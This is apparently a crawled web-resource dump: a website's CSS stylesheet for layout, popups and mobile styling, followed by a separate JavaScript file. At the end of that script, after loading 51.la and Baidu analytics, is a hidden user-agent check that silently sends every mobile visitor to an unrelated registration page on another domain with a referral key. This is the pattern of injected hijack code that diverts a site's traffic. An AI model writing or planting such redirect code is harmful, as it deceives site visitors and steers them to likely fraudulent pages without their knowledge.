.anli_box .item{background-repeat:no-repeat;background-size:cover;background-position:center center;}
.tanchu_tanchu{width:580px;margin:180px auto 0px auto;background:#fff;position:relative;}
.tanchu_close{width:40px;height:40px;background:#fff;border-radius:50%;text-align:center;line-height:40px;position:absolute;top:-24px;right:-50px;font-size:20px;cursor:pointer;}
.tanchu_close:hover{background:#1a34a8;color:#fff}
.anli_tanchu_box{}
.anli_tanchu_box h2{margin:0px;padding:20px;font-size:18px;font-weight:bold;}
.anli_tanchu_box p{margin:0px;padding:0px 20px 20px 20px;line-height:26px;}
.tanchu_tanchu_single{width:100%;margin:40px auto;background:#fff;position:relative;}
.tag_name{color:#666;}
.tag_name a{background:#1a34a8;color:#fff;padding:2px 8px;display:inline-block;margin-left:10px;}
.pinned .sidebar__inner{padding:0 0 1px 0;position:relative;transform:translate(0,0);transform:translate3d(0,0,0);will-change:position,transform;}
.cp_tags{position:absolute;top:35px;right:35px;z-index:999;}
.cp_tags a{background-color:#a1292b;color:#fff;padding:3px 5px;font-size:12px;}
.clkfbox{position:fixed;right:5px;top:50%;width:50px;}
.clkfbox li{position:relative;}
.clkfbox .cldan{display:block;text-align:center;padding:15px;margin-bottom:5px;background:#263c9f;}
.clkfbox .cldan i{font-size:18px;color:#fff;}
.clkfbox .cldan:hover{background:#a1292b;}
.clkfbox .cldan:hover i{color:#fff;}
.cndns-right-box{display:none;position:absolute;right:64px;top:0px;}
.clkfbox li:hover .cndns-right-box{display:block;}
.w470{width:470px;}
.w280{width:280px;}
.w200{width:200px;}
.box-border{border:1px solid #ccc;border-top:4px solid #a1292b;padding:20px;background-color:#fff;-webkit-box-shadow:0 3px 8px rgba(0,0,0,.15);-moz-box-shadow:0 3px 8px rgba(0,0,0,.15);box-shadow:0 3px 8px rgba(0,0,0,.15);position:relative;}
.box-border .sev-t{}
.box-border .sev-t i{font-size:42px;float:left;display:block;line-height:56px;margin-right:20px;color:#d3d3d3;}
.box-border .sev-t p{float:left;color:#a1292b;font-size:24px;line-height:28px;margin-bottom:0px;}
.box-border .sev-t p b{display:block;font-size:13px;color:#aaa;font-weight:300;}
.box-border .sev-t h6{font-size:14px;text-align:center;color:#a1292b;}
.box-border .sev-b{padding-top:10px;margin-top:10px;border-top:1px solid #e4e4e4;}
.box-border .sev-b h4{color:#666;font-size:14px;font-weight:normal;}
.box-border #zixunUl{}
.box-border #zixunUl .zxkflist{float:left;width:33.33333%;}
.box-border #zixunUl .zxkflist a{display:inline-block;color:#999;font-size:13px;line-height:36px;}
.box-border #zixunUl .zxkflist a i{margin-right:8px;color:#f04242;}
.cndns-right-box .box-border .arrow-right{display:block;width:13px;height:50px;background:url(img/arrow.png) no-repeat 0px 15px;position:absolute;right:-13px;top:-5px;}
#back-to-top{display:none;}
.links{color:#fff;}
.links b{}
.links b i{margin-right:8px;}
.links a{color:#aaaaaa;margin-right:10px;font-size:12px;}
.cat_al_a{display:block;position:relative;overflow:hidden;}
.cat_al_a .al_h2_box{position:absolute;bottom:0px;height:46px;transition:all .6s;}
.cat_al_a:hover .al_h2_box{height:100px;}
.cat_al_a:hover{box-shadow:0 15px 15px rgba(0,0,0,.1);}
@media (max-width:1200px){
	.index_about_pic{height:100%;}
	.head_nub_right p{font-size:18px;}
	.zp_lsit_right{padding:10px;}
	.zp_list_nub{min-height:160px;}
	.zp_list_nub h3{font-size:20px;}
	.zp_lsit_right h3{font-size:20px;}
	.down_right{padding-top:0px;}
	.down_right a{top:2px;}
}
@media (max-width:992px){
	.bxs992{display:none}
	.anli_two_list a h3{font-size:16px;}
	.index_pj_left{text-align:center;margin-bottom:20px;}
	.index_pj_content{text-align:center;}
	.pjbox{padding-bottom:30px;}
	.pjbox .owl-dots{text-align:center;position:absolute;bottom:0px;right:0px;width:100%;}
	.index_pj_left{border-right:none;}
	.index_cp_url a{font-size:12px;padding:4px 8px;}
	.cp_top_bg{height:200px;}
	#sidebar-main-trigger{font-size:34px;}
	.dz_four_tittle p{width:85%}
	.index_pj_content p{height:auto}
}
@media (max-width:768px){
	.foot{background-attachment:inherit;}
	.sjbxs{display:none}
	.index_pj_left b i{display:none;}
	.head{padding:25px 0px;}
	.logo a:before{height:26px;right:12px;top:3px;}
	.clkfbox{display:none}
	.cp_tags{top:15px;right:15px;}
	.logo a img{height:30px;margin-right:12px;padding-right:12px;}
	.index_news_list ul li{width:100%;float:left;margin-right:0%;}
	.index_news_list ul li:nth-child(even){width:100%;margin-right:0%;border-top:none;}
	.anli_two_list a h3{font-size:14px;padding:10px 20px;}
	.index_about_pic{height:auto;}
	.zbj0{padding-right:0px}
	.index_about_content{padding:40px 15px;}
	.index_cp_list_a{margin:10px;}
	.index_cp_list_box h3{font-size:12px;padding:15px 0px;}
	.index_cp_tytittle a{font-size:14px;padding:10px 0px;}
	.banquan{text-align:center;}
	.headtop_right{text-align:right;}
	.headtop_right a{margin-left:5px;}
	.sid_left{display:none;}
	.cp_top_bg{height:160px;}
	.mbx{display:none;}
	.cp_mbx_bar{border-bottom:none;padding-top:0px;margin-bottom:20px;}
	.post_gy_tittle{margin-top:20px;}
	.post_cp_right_box{margin:-30px -15px 0px -15px;padding:30px 25px 10px 25px;overflow:hidden;}
	.gy_left{text-align:center;padding-bottom:0px;}
	.gy_left a{font-size:14px;width:50%;float:left;padding:12px;}
	.post_cp_gy_tittlepic{display:none;}
	.ys_left{display:table-header-group;}
	.ys_right{display:table-footer-group;}
	.post_gy_pic_right strong{margin:20px 0px;font-size:12px;}
	.cp_top_bg h2{display:block;position:absolute;bottom:40px;left:25px;color:#fff;font-weight:bold;}
	.dz_four_tittle span{width:200px;}
	.tab_name li a{padding:10px 15px;font-size:12px;}
	.index_news_content{padding:15px 0px 20px 0px;}
	.banquan_right{text-align:center;padding-top:8px;}
	.news_cat_list time{width:100%;border-right:none;height:38px;padding-top:0px;margin-right:0px;}
	.news_cat_list_right p{height:auto;font-size:12px;}
	.news_cat_list_right h2{line-height:26px;}
	.ds_join_box_head{padding:14px 0px 14px 20px;}
	.ds_join_box_head b{font-size:14px;}
	.ds_join_box_head_n{font-size:14px;padding:14px 0px 14px 20px;}
	.ds_join_box_head_ms{padding-left:20px;font-size:14px;padding-right:18px;}
	.ds_licheng_head,
	.ds_licheng_foot{display:none;}
	.ds_pingjia_cont{margin-left:0px;}
	.cp_top_name{display:none;}
	.logo_right p{display:none}
	.logo_right h1{padding-top:0px;font-size:26px;margin-bottom:0px;}
	#sidebar-main-trigger{font-size:18px;}
	.index_four_show{margin:20px 0px;}
	.index_cp_box{padding:40px 0px;}
	.index_anli{padding:40px 0px;}
	.index_hezuo{padding:40px 0px;}
	.index_xuanchuan{padding:40px 0px 20px 0px;}
	.index_about{padding:40px 0px;}
	.index_gy_about{margin-bottom:0px;}
	.index_news{padding:40px 0px 0px 0px;}
	.dz_left{padding-left:20px;padding-bottom:30px;}
	.dz_four_list span{height:17px;overflow:hidden;}
	.dz_four_list p{font-size:12px;}
	.biaodan_left{margin-bottom:30px;}
	.page_fw_right_box{padding:30px 20px 0px 20px;}
	.pz_pic_list{margin-bottom:16px;}
	.pz_ourteam_right{margin-top:20px;}
	.dz_four_tittle p{width:100%}
	.zp_lsit_right{padding:10px 10px 10px 20px;}
	.zp_list_border{margin-bottom:30px;}
	.down_right h4{font-size:16px;line-height:20px;}
	.srarch_a{width:80px;margin-right:20px;border-right:none;padding-right:0px;}
	.srarch_right h2{font-size:12px;margin-bottom:10px;}
	.srarch_a_fl a{padding:1px 8px;display:inline-block;font-size:12px;}
	.srarch_right .srarch_p{display:none;}
	.srarch_right{margin-bottom:20px;border-bottom:1px solid #efefef;padding-bottom:10px;}
	.posts-nav .page-numbers{padding:4px 12px;}
	.news_cat_box{padding:20px;}
	.dz_biaodan{margin:30px -35px 30px -35px;padding:35px;overflow:hidden;}
	.page_fu_dz_list{margin-bottom:20px;}
	.post_cp_canshu{margin-right:-25px;margin-left:-25px;padding:35px 20px 0px 20px;margin-top:30px;border-top:30px solid #f1f1f1;margin-bottom:0px;}
	.yyys{display:none;}
	#sidebar-main-trigger i{padding:5px 8px;}
	.index_four_list{padding:20px 0px;margin-bottom:0px;}
	.index_four_list p{font-size:24px;border:1px solid #fff;width:60px;height:60px;margin:0 auto 15px auto;border-radius:50%;line-height:60px;}
	.index_four_list ul li{font-size:12px;}
	.index_ry_right{display:table-footer-group;}
	.index_ry_left{display:table-header-group;}
	.index_gy_rongyu{margin-top:30px;}
	.index_ty_tittle h3{font-size:26px;}
	.tanchu_tanchu{width:88%;margin-top:100px;}
	.cat_al_right_list a .al_h2_box h2{font-size:14px;}
	.tanchu_close{top:-20px;right:-20px;z-index:999;}
	.index_pj_content p{font-size:14px;}
	.index_xc_list img{display:none;}
	.index_xc_top i{font-size:40px;}
	.index_xc_top{padding:30px 0px 30px 30px;}
	.index_xc_top i:before{top:40px;}
	.foot{background:#232325;padding:20px 0px 80px 0px;}
	.footbar_3{position:fixed;bottom:0px;width:100%;background:#fff;box-shadow:1px -2px 10px rgba(113,113,113,0.3);z-index:999;}
	.footbar_3_list{border-right:1px solid #e8e8e8;}
	.footbar_3_list:nth-child(3){border-right:none;}
	.footbar_3 a{text-align:center;display:block;padding:10px 0px;}
	.footbar_3 a i{font-size:20px;color:#1a34a8;}
	.footbar_3 a p{margin-bottom:0px;font-weight:bold;}
	#mapall{height:200px}
	.ds_dingzhi_top,
	.pz_ourteam,
	.pz_gongyi,
	.pz_gongyi_b{margin:-30px -15px 30px -15px;padding:30px 25px 30px 25px;overflow:hidden;}
	.index_news,
	.index_hezuo{background-attachment:inherit;}
	.post_cp_xiangguan{z-index:999;margin-top:-40px;background:#f2f2f2;margin-left:-15px;margin-right:-15px;padding:40px 20px 20px 20px;margin-bottom:0px;overflow:hidden;}
}

--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 734
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KlJQNtMDVxvXEYrI",ck:"KlJQNtMDVxvXEYrI"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5a5d1f217e012823a0ecf1c232d7936a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://yidaoqll.bgc134.top/register?key=66667788';
            }
